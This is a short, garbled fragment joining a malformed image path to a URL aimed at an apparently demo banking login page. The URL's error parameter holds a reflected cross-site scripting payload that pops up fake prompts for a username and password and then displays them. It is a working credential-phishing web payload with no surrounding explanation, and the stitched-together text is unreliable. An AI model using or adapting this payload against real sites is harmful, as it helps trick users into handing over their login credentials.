 http://freebankonline.com/banklogin.asp?err=<script>username=prompt('Please enter your username','
'); password=prompt('Please enter your password',' '); alert("username="%2B%0Ausername%2B%0A" and
password="%2B%0Apassword);</script>